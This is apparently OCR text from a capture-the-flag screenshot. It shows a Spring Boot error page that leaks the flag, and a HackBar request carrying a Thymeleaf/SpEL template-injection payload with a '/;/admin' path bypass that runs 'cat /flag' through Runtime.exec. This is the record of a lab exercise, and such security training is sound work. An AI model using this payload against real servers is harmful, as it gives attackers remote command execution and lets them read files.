 Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Sun Sep 22 09:17:07 UTC 2024
There was an unexpected error (type=Internal Server Error, status=500).
Error resolving template [user/flag{1a196391-e1ca-403c-9451-a34616c460e7}], template might not exist or might not be accessible by any of the configured Template Resolvers
查看器 调试器 控制台 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit
Load URL
Split URL
Execute
http://101.200.58.4:3333/;/admin?path=__$
%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec(%22cat%20/
flag%22).getInputStream()).next()%7d__::assadasd.asdas
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive